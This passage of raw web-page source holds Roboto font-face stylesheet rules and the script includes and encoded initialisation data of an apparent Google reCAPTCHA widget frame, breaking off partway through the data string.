  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ldfeUOY51j7ciDWtGBd3tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ldfeUOY51j7ciDWtGBd3tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ldfeUOY51j7ciDWtGBd3tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woHChVjDt8Kqf0/CusO4RR/DhsOYVAs4wqlVwrsuwrvCgkvDucOZw4EsdsOvF8ONPsKaUsOtTMO5TMKlB8K/woEAwoIFwrAAwo5+csKLcXrCoMKCZCcSXRELEsOTbcKYH8Kxwp9GanLCtFHCtEPDl8OZw7FkTxrDiMK7wrbCtMOgwovCvcO2w7lhUMKVLw4Gwp3Cv8OySSnCmkFlZsK4OWXDs8KRwpZrH8Klwr1pw77DoMOpGS8Jw5jCscKFOlo5w6/[base64]/DvkzCksKowpzDggVUKE/DvMOoZlkdCsKkZRoewozDtSHCn8KlLmvCr8OBAcOJw5zCnsOxw5fDncKewo/ClERPwqU/L8KWw5wFwrl2wpLCognDv8O0bi7CjMO1a37DicOabXJNJMOIR8KPwp/CvMOlw7nDi14cFlDDscKswod0wovDlknCg8Kuw6PDhMOzwrM4w4PDoMKKSQDDhxhQKAXDuiJhw4RBNmPDhyvCrcKSXyHDtMK5wooHIQJjG8OYG8KHw43DmcKgwr3CpkUlYlLCgMOONcKfwoZVdWLCjcK6wqXDoxEVYAjDrMO+SMKdwp7CtgVewrtNwrrCoMOhTsOYw5/CiWHCrSEPw4zDlgxDwqrDscKvwrXCgMK0WsOVwqPCrlTCo3fCq3F0w7PDkGrCvcKlHGYMccOuw4DDlh9zJRHDu8OaDMKUwobDszTDsMOLH8OED1tbVcOXccOufCc5UMOMIsK0wp/CmMKMwrrDsxRIw5pzw7/DgsOZHMKPW8K6KcOeF8OAQ8Krw73DgGPCkmPDkkp+KcKpw6jCg8O2wpvDj8KgcsOnwo3Dp0MZAirClhjDhQNHM8Kcw4bDuQjDuWY8G8O7wrtvwo5oQinCln8pQ8KSwqnCm8Ouw6J+a8KRDcKcw6x0wrQxwrHDgsK+wrkdTHPCr8K4wpsrwo0CO8OpUMKhw5/DqTU7Y8OjB8Kyw7zDpMOfVC9Xw6fDnQzDhQHCjQNVGlMsGxjDn8O6OhoTwoXCn2nCm2jCucKSwprDmcKlcy/CnAPCmiNhRk/CuVLCoyLCvMOmLivDpcKkw6/[base64]/[base64]/Co35nwrolw43CgCQsFFUGHGTDhMO9IsKeZiJQw6Z0U8KWwo5/[base64]/DtBIHwoUow5Mzw4XCosK7WxIzw5fClsOqd8OjwpBiDDfDvsOnGCJAw6RwR8Oswp/DoyXCtm3CtcOtBVHDiMOfw63DtsOWNG3CjcOkwoEGQGjCgcKlwohywpjCjVoiUSTCgjzCr8KIbVvDkcOZCHlWIsKrLsKHJcKdwogFw7LDhz1LJsKvEcOzXMOaE8OkYHzCiG/Cpw/[base64]/[base64]/Du8K0UzQPwpUGwogaRcOqw5J7w7DDjsKjD1USfkQfTiNdBmnDhsKIel03w5nDq8O0w4nDi8Kzw4lkw6LCssOow5fDmMOVImBxw7VHOMOTw7XDjgTDisOCw4AGwoVfI8OVJMKiSkDCvsKswp3Cr2MNQxw/[base64]/CgUF9wpJ0b8KPfm/[base64]/[base64]/AsODw4fCr3p0CEPDsh3CmWzCm8KzZsO0CQM9w5wzCgjCtMKdH8OOw7Y3woEww608wprDv8KWw5TDkFoXc1PDscOpw6LDh8OKwqHDpgBtwol/w7PDmlTCoMKOU8KRwp/[base64]/CksOJC8Klw4nCvk3DisOGXMObAA7DpFM1w75pwph+S8OIw7HCkjoewqFTPBtqwpvCtGzDuMK6XcOLw4DDjTwmcjzDmh5tUVHCpndiw7kER8KawqotQsOOwpEJwpMWB8O+I8Kqw7zDnsKvwooIBl/[base64]/KWXDrcK9EsO6B1Ndwo/[base64]/Ci8KSw7LCm8OEw5fDncOpbAF2w4MmWcKoCwHDmcKuPXLDunslB8KSPcKnXMK0w617w6YLw6RSw5hRGFEqcS3DsFcewp7DucKKIi/DsQ7DkcOKwrI+wprDggvCr8OeE8KoNxwVMMOqSsKwbyzDhGDDpHRLfMKOw5DDvcKiwrnDgwfDl8OBw7DDrxvCsThzwqMww6wvw75yw5rDlcO7w5PDs8KXw447UAVzGHbCksKxwpo1C8OWE0MwwqcwwqLDnsKFwrYww61HwqnCsMO3w7PCu8Oxw7Z4F3/[base64]/CsMKCbiHDnMKRdUXDq8OMEgvCoz3Dh2wIPMKKw64Ow47DjgnCj8Krw7/[base64]/DjcO/wpXCqFTDkBfDucKPKcKtwqBjR8OdVMKoeU3DqcOgwrHCuHhlwp/Ck8KMQz7CpMKhwpTDgVTDhMKuOXoXw7tJPsKIwow7w4zDmQXDijVBWMOhwp0AC8KjelHCsTFDw4rCpMOaIMKRwofCikjDocOTHi/CuQXDgcOiDcOiQMO+wonDj8KhIcOMwoPCnMK0w5/CrhrDrcKuL3ZVUG7Ci0plwo58wrw+w6fCs2QBK8K4IMOFScKswpgaH8OlwqDCrsKUIhjCvsK2w6kbM8KVeFNLwoVnBMKAdRcaCkYrw6IpHzlAFcOCasOuDcOVwo7DvMO7w5pFw4ArU8OewqxoZm8cw53DtHcDS8O3cR8/w6fCpcKYw6p2w5fChcKqUcO6w7LDv0jCpMOkbsOvw6bDjVjCrR/DnMOewo0Qw5PCljnCr8KPW8OiEzvDk8KGIsOnMsOOw7dTw69SwqtbQkrCqxHCnyjCpcOPBUVFVRfDsk53wrEeU1nCg8OkQxMFbcK8w7V1w5jClF7Dr8K6w6t1w67DkcO9woxCCMOXwpQ/[base64]/DrVnDrys5w5cQGTvCqTTDjcKVw4BIRAPDgsKwSjkCwqbDvsKDw5PDrTVqbMKYwrNew7gcHcO+K8OOQcKawq0OKMOuJsKoUcOQw5DCi8OVZS4JaBhcNglYw6hgw7TDuMKwYMO8aU/DiMOTTxs/f8OxCsKPw6/CrMKFNUJ0w7vDrRbCmknDv8OQwo7DskZOw7c4cQnChGHDgMKEwoV4NCp8KgfDg0rCrh/CnMKJQMOwwojCtXR/[base64]/CqsO3TcKMGA0lRmvDgjLDgsKZF2R+cm1NfmrDtmgzWA4Xw5XChsOefMKqC1Yyw6bDglLDoSbCn8K/w6XCjxoGeMOKwo5UXcKfTlDCjg/Cr8OYwoVywrDDqyrCu8KuW0Usw77DhcO+a8OkMsObwrfDmGPCtmQrfk7ChcOVwrnDocKKEnbDi8OLwqnCs1h4aWXCrMODAsK5Z0PDvMORHsOhHF/DlMOvKMKhTy3DjcKGMcO9wqtzw6pYwpnDtMOcJ8OlwowVw65QLWrCnsOTM8KhwoDCuMKBwrBSw43ClcO5aEUNwr3DmMO7woBVw6HDt8Ksw6M1wo/CtFzDlndoKjMCw44EwpPCiGnDhRTDhWVDQVUkJsOmFMO9wo3CqG3DtBPCrMONU3kaVcKlXX4/[base64]/Do8K9YcOBUUgqw5rDjGxhCXHCnsOjwplDYcOnSyt+J11jwrFjwojCgMOIw67Dmkciw6TCkcOhw5/CnhkvYg9JwqbDimh6wpoEDMKgbMOiQzJ8w7bDhsOgDTJFXC3CucOwRhTCsMOqexE3elMKw4gEMkvDkMOzP8KHwqJ+w7nCh8KeaW/CpW9lVAhTLMO7w63DkV3Cg8OVw6kRbmA1wq9qWcKRSMK1wqF6W1wwVMKCw7opRyheYALCoEDDpcOYZsOWw74VwqNVR8K1wpo9D8Oaw5sYEivCisK5B8OOwp7DhcOowqDDkTPDjsOkwoxcHcOGC8OjfgbDnDzCksOBakbDjcKkZMKfRALCkcOlJgVsw4jDjMK/ecOFLHrCkBnDusKMwpjDo0FOXXEqwrYawpcjw5zCoEPDqMKewqrCghUNGAYCwpEBEA47exHCmcOUK8KEFEhpBT/[base64]/DhMOSA8KzXMOywqtbwrjCmsK2wo0Hwr7DgsKdNnHDtic1wrzCjAbDrkXDl8KZwqE2w7fCp0DCtVhOI8K/wq7CkMO9HwXCtcOKwrUKw7XCuBbCr8OhX8OFwoHDt8K7wpAPGcONGcOJwr3DihXCqsOwwofCi1HDuRAhZcOqacKZXcKZw7gjwq3DoAtiE8OOw63CvVIsN8OpwozDucO0JMKdw5/DusOjw4R9Qm8Lw4gJIsOqwpjDsBdtwqzDmGvDrj7CvMKfwpgJZsK4woASCRNDw5jDuXd/DjESWMOVRMOdb1TCtXTCv3M2Ix1Ow5DCp3xTA8K5CMO3TD3DiXZ/[base64]/[base64]/[base64]/wpJ8TxNqw5slw5JSwrJeYmTCisOkRi/DsTBNC8KXw7/CmjdAaFXDsg7CuMKmwqAKwrEENRR9ZsKTwodDw5pJw580USodacOvwqISw6fDtMOTcsO2fW4kKcO0L054ahHCksOIPcKRRsOmBcKEw7vDisOgw6QFw6Uww73Ck2FwckUgwoPDksK7wpd2w5YFaVAgw7nDjkHDlcOMbF/CjsOvw4vDpB/[base64]/ChMO2w7oWIkdABhzDmF/CpMOjPm55w7Z1eSLDhsKEw4l7w7sjfsKZw7sYwo3DncOKwpwRd3haUAjDtsKFDkPDlcKGwqjCgcK/w55AOcOoay9vYAXCkMOlwqVibk7CmMK9w5duIhY9wrQWNxnDoAPDthQUw4zDnzDCjcOWJcOHwo4NwpFRUABVGTBmw6rDtRt2w6XCoCHCrCtjTT7CncOxTEvClcOnTsOQwpAFwqTCkGltwrsDw7FBw5/ChcOZbXrCsMKYw7TDhhPDsMOTw5nDqMKEWMKpw5vDhD07FsOCw4lxOlgSwrnCmzrDuww+CUHCkxDCvUhYHcOFAzojwpIKw4VIwqHChwXDsj3CkcOeRGlVdMKuBwHDt2ANPmAGwo/DrsKzdxdmCsKRQMKjw4UMw6vDvsOTw4NNPCAQL0hTI8OEbcKTBcOGBD/DilvDlGvCvl5RNjQpwqg6NEzDt2U8P8KIw60hb8Kww6xqwrltw4XCsMKEwqDDrzrDuBDDrR4swrF5woHDu8Kzw47DoxRawqjDsmLDpsKNw5A+wrXDpxPCtU0XN2lZMAHCvMO2wqxbwp/ChRXDgMOJw50Cw6fDosOOIsKRFcKkEQDConV+w7XCjsKgwpfCnsOoQcOvLgNAwot9KhnDkcOTwoA6wpzDjXbDvDTCjMOWesK8w6YPw491fUDCrljDlgdWLiHCvHnDvsKlGC/Dm2F8w5XClcOOw7vCkWBew5FSEmnCuS4dw77Dq8OODsOYSS0/IWjCvmHCm8O5wrrCi8OPwrTDpsKVwqN5w6XCscOYZ0MZwqh1w6LCoFTDscK/wpRGWMO1wrETCsKzw4dVw68IKwXDosKXC8ObVsOcwqLCr8OVwrl4f384w5/CsU9vd1DCmcOCABdswrTDgcKfwq8aUMOaPngWBcKHXcO3w7jCpMOsCMKCw5DCtMK6d8KjYcO3Gi0cwrYUcy4/YsONJQZycRnDqcKqw7sSRzdeEcKXw6zCkAE6Ki94BsKFw5HCmMONwrbDm8KtVMKmw4zDgMOIRXbCncO9w6PCm8KtwpZXfMOHwoHCg2zDpA3CpsOxw5PDpF/DuFkJAUY0w683L8Oie8K/w4JPw4MUwrbDiMO6w58uw6zDsW8vw7YJaMKwInHDrixDw6p+wpl0VTPDkAR8wogxc8OCwqUIDcO3wo0kw5NwTMKtcXE2J8KyXsKId0Qyw4hcfT/Ds8O8DsO1w4/[base64]/Cv0HCmcK/YUrDq2Bwwr3CuyB+YCjDnjVJw73Cp3g8wpLCmMOyw4rDojHCpxnCrUFySzINw5HClhgcwqHCv8OkwqLDnGklwr0hGg3CgRNJwqHDkcOCKi3DlcOITAPCjzTCmcOaw57CvMKFwoLDscKfVkTDl8K2J3YZBsKww7fDqSY6HnINWMKjOcKWVG/CllbCsMOqVwDCsMK8b8OZdcKXwo8yJsOBQMOtNSRSN8KQwrJWZlrDucOgesKYEMOdcUHDhsOww7TCr8OcPl/[base64]/DlcO6w4nCpS3Cv8OLwqkCw6fCu8Ksw7M1PCTDmMOXMcKIBcO+asK3DsOpbcKhbFhvbxXDk17CjMOXETnDvMO5wqvCgcOzw7jDpBvCqAJHw7/DmAR0fCvDh1QCw4HCnzrDmzIMUhjDqDwmA8Olw59kPRDChMKjJMOewqfDksO6wq3Ck8KYwrglwrQAwo/CvQ4AImgfCsKqwpFOw7VBwoQswqrCkcOLGcKBAMOjUEBnX3MBwq9nK8KqCsO3XMOCwoYkw5w1wq/CoRFbVsO1w7rDhMOXwo88wrDCpHrDmMOefsKRKXARdFXCmMOiwoLDs8Kuw4HChjnDn2I1wpwYVMKiw6nCuT/Ds8KzQMK/[base64]/CjsKIN3dnO8OJHsKtLijDgDnDhsKSwpIowrc7woLCrUIIVFXClsO3wr3Cp8KtwrjDszgRR3Ucw7t0w5/[base64]/[base64]/[base64]/DvX7DhcOhwrJOBkEGw6ctw47CkMOewqLDp8KLw6xtDsOFw4piwqvDgsOsDMKKwoQtamTCrzzCs8OtwqLDjiMrwpZuccOowr7Dj8OtecOFw4h7w6nCgVkPPRAVJlQzI1XCnsOvwqtneEPDk8OrACLCtG5gwq/Dp8KcwqLD